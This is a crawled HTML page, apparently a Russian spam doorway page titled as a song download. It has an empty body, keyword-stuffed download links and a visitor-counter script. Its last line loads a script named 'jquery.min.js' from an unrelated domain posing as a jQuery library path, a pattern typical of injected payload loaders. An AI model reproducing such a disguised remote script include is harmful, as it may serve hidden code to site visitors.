

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ohsieyaatu.rulebasedintegration.org/ojjpg6-skachat-pesnyu-aeroplan-st1m.html
body_size: 1562
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню аэроплан st1m - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню аэроплан st1m</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-raspisanie-elektrichek-moskva-paveleckaya-biryulevo-passazhirskaya.html">Расписание электричек москва павелецкая бирюлево пассажирская</a></li>
                                <li><a href="ojjpg6-skachat-zhasmin-novaya-pesnya.html">Скачать жасмин новая песня</a></li>
                                <li><a href="ojjpg6-filipp-kirkorov-disko-partizany-skachat-besplatno-mp3.html">Филипп киркоров диско партизаны скачать бесплатно mp3</a></li>
                                <li><a href="ojjpg6-prezentaciya-dlya-2-klassa-po-izo.html">Презентация для 2 класса по изо</a></li>
                                <li><a href="ojjpg6-magicheskiy-kristall-skachat-knigu.html">Магический кристалл скачать книгу</a></li>
                                <li><a href="ojjpg6-gruppa-forum-muzyka-skachat.html">Группа форум музыка скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-igry-telefona-lg-gs290.html">Скачать игры телефона lg gs290</a></li>
                                            <li><a href="ojjpg6-anime-free-skachat-torrent.html">Аниме free скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-kak-nayti-elektronnuyu-shemu.html">Как найти электронную схему</a></li>
                                            <li><a href="ojjpg6-skachat-knigu-shinel-v-formate-fb2.html">Скачать книгу шинель в формате fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-stalker-na-xbox-360-skachat.html">Сталкер на xbox 360 скачать</a></li>
                                            <li><a href="ojjpg6-gde-skachat-treylery-k-igram.html">Где скачать трейлеры к играм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-blank-dlya-zameny-eklz.html">Скачать бланк для замены эклз</a></li>
                                            <li><a href="ojjpg6-skazki-leskova-kratkoe-soderzhanie.html">Сказки лескова краткое содержание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
